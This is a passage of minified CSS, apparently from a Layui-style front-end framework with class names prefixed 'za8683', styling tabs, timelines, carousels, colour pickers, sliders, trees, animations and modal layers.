0;box-sizing:border-box;pointer-events:none}.za8683tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.za8683tab-bar .za8683icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.za8683tab-item{display:none}.za8683tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.za8683tab-more li.za8683this:after{border-bottom-color:#eee;border-radius:2px}.za8683tab-more .za8683tab-bar .za8683icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .za8683tab-more .za8683tab-bar .za8683icon{top:-2px\0/IE9}.za8683tab-content{padding:15px 0}.za8683tab-title li .za8683tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.za8683tab-title li .za8683tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.za8683tab-brief>.za8683tab-title .za8683this{color:#009688}.za8683tab-brief>.za8683tab-more li.za8683this:after,.za8683tab-brief>.za8683tab-title .za8683this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.za8683tab-brief[overflow]>.za8683tab-title .za8683this:after{top:-1px}.za8683tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.za8683tab-card>.za8683tab-title{background-color:#FAFAFA}.za8683tab-card>.za8683tab-title li{margin-right:-1px;margin-left:-1px}.za8683tab-card>.za8683tab-title .za8683this{background-color:#fff}.za8683tab-card>.za8683tab-title .za8683this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.za8683tab-card>.za8683tab-title .za8683tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.za8683tab-card>.za8683tab-more .za8683this{background:0 0;color:#5FB878}.za8683tab-card>.za8683tab-more .za8683this:after{border:none}.za8683timeline{padding-left:5px}.za8683timeline-item{position:relative;padding-bottom:20px}.za8683timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.za8683timeline-axis:hover{color:#FF5722}.za8683timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.za8683timeline-item:first-child:before{display:block}.za8683timeline-item:last-child:before{display:none}.za8683timeline-content{padding-left:25px}.za8683timeline-title{position:relative;margin-bottom:10px;line-height:22px}.za8683timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.za8683timeline_h .za8683timeline-item{float:left;width:300px;}.za8683timeline_h .za8683timeline-axis{left:-10px;}.za8683timeline_h .za8683timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.za8683timeline_h .za8683timeline-item:last-child:before {display: block;}.za8683timeline_h .za8683timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.za8683timeline_h .za8683timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.za8683timeline_h .za8683text .za8683timeline-title{text-align:center;}.za8683timeline_h.za8683interlaced .za8683timeline-item:nth-child(even) .za8683timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.za8683timeline_h.za8683interlaced .za8683timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .za8683slider-wrap-btn{width:20px;height:20px;}.za8683timeline.za8683y-interlaced .za8683timeline-item:before{left:50%;}.za8683timeline.za8683y-interlaced .za8683timeline-axis{left:50%;margin-left: -10px;}.za8683timeline.za8683y-interlaced .za8683timeline-item:nth-child(odd) .za8683timeline-content{padding-right:53%}.za8683timeline.za8683y-interlaced .za8683timeline-item:nth-child(even) .za8683timeline-content{padding-left:53%;}.za8683timeline.za8683img-interlaced .za8683timeline-item:before{left:50%;}.za8683timeline.za8683img-interlaced .za8683timeline-axis{left:50%;margin-left: -10px;}.za8683img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.za8683img-interlaced .image{position: relative;}.za8683img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.za8683img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.za8683img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.za8683img-interlaced .image img {max-width: 100%;}.za8683img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.za8683img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.za8683img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.za8683img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.za8683img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.za8683badge,.za8683badge-dot,.za8683badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.za8683badge{height:18px;line-height:18px}.za8683badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.za8683badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.za8683btn .za8683badge,.za8683btn .za8683badge-dot{margin-left:5px}.za8683nav .za8683badge,.za8683nav .za8683badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.za8683nav .za8683badge{margin-top:-10px}.za8683tab-title .za8683badge,.za8683tab-title .za8683badge-dot{left:5px;top:-2px}.za8683carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.za8683carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.za8683carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:za8683icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.za8683carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.za8683carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.za8683carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.za8683carousel-arrow[lay-type=add]{left:auto!important;right:10px}.za8683carousel:hover .za8683carousel-arrow[lay-type=add],.za8683carousel[lay-arrow=always] .za8683carousel-arrow[lay-type=add]{right:20px}.za8683carousel[lay-arrow=always] .za8683carousel-arrow{opacity:1;left:20px}.za8683carousel[lay-arrow=none] .za8683carousel-arrow{display:none}.za8683carousel-arrow:hover,.za8683carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.za8683carousel:hover .za8683carousel-arrow{display:block\9;opacity:1;left:20px}.za8683carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.za8683carousel[lay-indicator=outside]{margin-bottom:30px}.za8683carousel[lay-indicator=outside] .za8683carousel-ind{top:10px}.za8683carousel[lay-indicator=outside] .za8683carousel-ind ul{background-color:rgba(0,0,0,.5)}.za8683carousel[lay-indicator=none] .za8683carousel-ind{display:none}.za8683carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.za8683carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.za8683carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.za8683carousel-ind li.za8683this{background-color:#fff}.za8683carousel>[carousel-item]>.za8683carousel-next,.za8683carousel>[carousel-item]>.za8683carousel-prev,.za8683carousel>[carousel-item]>.za8683this{display:block}.za8683carousel>[carousel-item]>.za8683this{left:0}.za8683carousel>[carousel-item]>.za8683carousel-prev{left:-100%}.za8683carousel>[carousel-item]>.za8683carousel-next{left:100%}.za8683carousel>[carousel-item]>.za8683carousel-next.za8683carousel-left,.za8683carousel>[carousel-item]>.za8683carousel-prev.za8683carousel-right{left:0}.za8683carousel>[carousel-item]>.za8683this.za8683carousel-left{left:-100%}.za8683carousel>[carousel-item]>.za8683this.za8683carousel-right{left:100%}.za8683carousel[lay-anim=updown] .za8683carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.za8683carousel[lay-anim=updown]>[carousel-item]>*,.za8683carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.za8683carousel[lay-anim=updown] .za8683carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.za8683carousel[lay-anim=updown] .za8683carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.za8683carousel[lay-anim=updown] .za8683carousel-ind ul{padding:3px 5px}.za8683carousel[lay-anim=updown] .za8683carousel-ind li{display:block;margin:6px 0}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683this{top:0}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683carousel-prev{top:-100%}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683carousel-next{top:100%}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683carousel-next.za8683carousel-left,.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683carousel-prev.za8683carousel-right{top:0}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683this.za8683carousel-left{top:-100%}.za8683carousel[lay-anim=updown]>[carousel-item]>.za8683this.za8683carousel-right{top:100%}.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683carousel-next,.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683carousel-prev{opacity:0}.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683carousel-next.za8683carousel-left,.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683carousel-prev.za8683carousel-right{opacity:1}.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683this.za8683carousel-left,.za8683carousel[lay-anim=fade]>[carousel-item]>.za8683this.za8683carousel-right{opacity:0}.za8683fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.za8683fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.za8683fixbar li:hover{opacity:.85}.za8683fixbar li:active{opacity:1}.za8683fixbar .za8683fixbar-top{display:none;font-size:40px}body .za8683util-face{border:none;background:0 0}body .za8683util-face .za8683layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.za8683util-face .za8683layer-TipsG{display:none}.za8683transfer-active,.za8683transfer-box{display:inline-block;vertical-align:middle}.za8683util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.za8683util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.za8683util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.za8683code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.za8683transfer-box,.za8683transfer-header,.za8683transfer-search{border-width:0;border-style:solid;border-color:#eee}.za8683transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.za8683transfer-box .za8683form-checkbox{width:100%;margin:0!important}.za8683transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.za8683transfer-search{position:relative;padding:10px;border-bottom-width:1px}.za8683transfer-search .za8683input{height:32px;padding-left:30px;font-size:12px}.za8683transfer-search .za8683icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.za8683transfer-active{margin:0 15px}.za8683transfer-active .za8683btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.za8683transfer-active .za8683btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.za8683transfer-active .za8683btn:first-child{margin-bottom:15px}.za8683transfer-active .za8683btn .za8683icon{margin:0;font-size:14px!important}.za8683transfer-data{padding:5px 0;overflow:auto}.za8683transfer-data li{height:32px;line-height:32px;padding:0 10px}.za8683transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.za8683transfer-data .za8683none{padding:15px 10px;text-align:center;color:#999}.za8683rate,.za8683rate *{display:inline-block;vertical-align:middle}.za8683rate{padding:10px 5px 10px 0;font-size:0}.za8683rate li i.za8683icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.za8683rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.za8683rate[readonly] li i:hover{cursor:default;transform:scale(1)}.za8683colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.za8683colorpicker:hover{border-color:#d2d2d2}.za8683colorpicker.za8683colorpicker-lg{width:34px;height:34px;line-height:32px}.za8683colorpicker.za8683colorpicker-sm{width:24px;height:24px;line-height:22px}.za8683colorpicker.za8683colorpicker-xs{width:22px;height:22px;line-height:20px}.za8683colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.za8683colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.za8683colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.za8683colorpicker-trigger-i.za8683icon-close{color:#999}.za8683colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.za8683colorpicker-main-wrapper{height:180px;position:relative}.za8683colorpicker-basis{width:260px;height:100%;position:relative}.za8683colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.za8683colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.za8683colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.za8683colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.za8683colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.za8683colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.za8683colorpicker-alpha-bgcolor{height:100%;position:relative}.za8683colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.za8683colorpicker-main-pre{padding-top:7px;font-size:0}.za8683colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.za8683colorpicker-pre:nth-child(11n+1){margin-left:0}.za8683colorpicker-pre-isalpha{background:url([data-uri])}.za8683colorpicker-pre.za8683this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.za8683colorpicker-pre>div{height:100%;border-radius:2px}.za8683colorpicker-main-input{text-align:right;padding-top:7px}.za8683colorpicker-main-input .za8683btn-container .za8683btn{margin:0 0 0 10px}.za8683colorpicker-main-input div.za8683inline{float:left;margin-right:10px;font-size:14px}.za8683colorpicker-main-input input.za8683input{width:150px;height:30px;color:#666}.za8683slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.za8683slider-bar{border-radius:3px;position:absolute;height:100%}.za8683slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.za8683slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.za8683slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.za8683slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.za8683slider-wrap-btn.za8683slider-hover,.za8683slider-wrap-btn:hover{transform:scale(1.2)}.za8683slider-wrap-btn.za8683disabled:hover{transform:scale(1)!important}.za8683slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.za8683slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.za8683slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.za8683slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.za8683slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.za8683slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.za8683slider-input-txt{height:100%;font-size:14px}.za8683slider-input-txt input{height:100%;border:none}.za8683slider-input-btn i:hover{color:#009688}.za8683slider-vertical{width:4px;margin-left:33px}.za8683slider-vertical .za8683slider-bar{width:4px}.za8683slider-vertical .za8683slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.za8683slider-vertical .za8683slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.za8683slider-vertical .za8683slider-tips{top:auto;left:2px}@media \0screen{.za8683slider-wrap-btn{margin-left:-20px}.za8683slider-vertical .za8683slider-wrap-btn{margin-left:0;margin-bottom:-20px}.za8683slider-vertical .za8683slider-tips{margin-left:-8px}.za8683slider>span{margin-left:8px}}.za8683tree{line-height:22px}.za8683tree .za8683form-checkbox{margin:0!important}.za8683tree-set{width:100%;position:relative}.za8683tree-pack{display:none;padding-left:20px;position:relative}.za8683tree-iconClick,.za8683tree-main{display:inline-block;vertical-align:middle}.za8683tree-line .za8683tree-pack{padding-left:27px}.za8683tree-line .za8683tree-set .za8683tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.za8683tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.za8683tree-entry:hover{background-color:#eee}.za8683tree-line .za8683tree-entry:hover{background-color:rgba(0,0,0,0)}.za8683tree-line .za8683tree-entry:hover .za8683tree-txt{color:#999;text-decoration:underline;transition:.3s}.za8683tree-main{cursor:pointer;padding-right:10px}.za8683tree-line .za8683tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.za8683tree-line .za8683tree-set.za8683tree-setLineShort:before{height:13px}.za8683tree-line .za8683tree-set.za8683tree-setHide:before{height:0}.za8683tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.za8683tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.za8683tree-iconClick .za8683icon{font-size:18px}.za8683tree-icon .za8683icon{font-size:12px;color:#666}.za8683tree-iconArrow{padding:0 5px}.za8683tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.za8683tree-btnGroup,.za8683tree-editInput{position:relative;vertical-align:middle;display:inline-block}.za8683tree-spread>.za8683tree-entry>.za8683tree-iconClick>.za8683tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.za8683tree-txt{display:inline-block;vertical-align:middle;color:#555}.za8683tree-search{margin-bottom:15px;color:#666}.za8683tree-btnGroup .za8683icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.za8683tree-btnGroup .za8683icon:hover{color:#999;transition:.3s}.za8683tree-entry:hover .za8683tree-btnGroup{visibility:visible}.za8683tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.za8683tree-emptyText{text-align:center;color:#999}.za8683anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.za8683anim.za8683icon{display:inline-block}.za8683anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.za8683trans,.za8683trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes za8683rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes za8683rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.za8683anim-rotatey{-webkit-animation-name:za8683rotatey;animation-name:za8683rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes za8683rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes za8683rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.za8683anim-rotate{-webkit-animation-name:za8683rotate;animation-name:za8683rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes za8683up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes za8683up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.za8683anim-up{-webkit-animation-name:za8683up;animation-name:za8683up}@-webkit-keyframes za8683upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes za8683upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.za8683anim-upbit{-webkit-animation-name:za8683upbit;animation-name:za8683upbit}@keyframes za8683down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.za8683anim-down{animation-name:za8683down}@keyframes za8683downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.za8683anim-downbit{animation-name:za8683downbit}@-webkit-keyframes za8683scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes za8683scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.za8683anim-scale{-webkit-animation-name:za8683scale;animation-name:za8683scale}@-webkit-keyframes za8683scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes za8683scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.za8683anim-scaleSpring{-webkit-animation-name:za8683scale-spring;animation-name:za8683scale-spring}@keyframes za8683scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.za8683anim-scalesmall{animation-name:za8683scalesmall}@keyframes za8683scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.za8683anim-scalesmall-spring{animation-name:za8683scalesmall-spring}@-webkit-keyframes za8683fadein{0%{opacity:0}100%{opacity:1}}@keyframes za8683fadein{0%{opacity:0}100%{opacity:1}}.za8683anim-fadein{-webkit-animation-name:za8683fadein;animation-name:za8683fadein}@-webkit-keyframes za8683fadeout{0%{opacity:1}100%{opacity:0}}@keyframes za8683fadeout{0%{opacity:1}100%{opacity:0}}.za8683anim-fadeout{-webkit-animation-name:za8683fadeout;animation-name:za8683fadeout}.za8683anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.za8683show.za8683anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.za8683main,.za8683container{width: auto;}.za8683header .za8683navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.za8683header .za8683nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.za8683header .menu_r{left:auto;right:0;transform: translate(260px,0);}.za8683navmenu .za8683nav .za8683nav-item a:hover, .za8683navmenu .za8683nav .za8683this,.za8683navmenu .za8683nav .za8683this a{background: none;color: #333;}.za8683header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.za8683img-interlaced .image {display: none;}.za8683img-interlaced.za8683img-interlaced .za8683timeline-item:before{left:5px;}.za8683img-interlaced.za8683img-interlaced .za8683timeline-axis{left: -5px;margin-left: 0;}.za8683timeline.za8683y-interlaced .za8683timeline-item:before {left: 5px;}.za8683timeline.za8683y-interlaced .za8683timeline-axis {left: -5px;margin-left: 0;}.za8683timeline.za8683y-interlaced .za8683timeline-item .za8683timeline-content {padding:0 0 0 25px!important;}}
.za8683layer-imgbar,.za8683layer-imgtit a,.za8683layer-tab .za8683layer-title span,.za8683layer-title{text-overflow:ellipsis;white-space:nowrap}html #za8683css-layer{display:none;position:absolute;width:1989px}.za8683layer,.za8683layer-shade{position:fixed;_position:absolute;pointer-events:auto}.za8683layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.za8683layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.za8683layer-close{position:absolute}.za8683layer-content{position:relative}.za8683layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.za8683layer-load{background:url(loading-1.gif) center center no-repeat #eee}.za8683layer-ico{background:url(../images/icon.png) no-repeat}.za8683layer-btn a,.za8683layer-dialog .za8683layer-ico,.za8683layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.za8683layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.za8683layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) 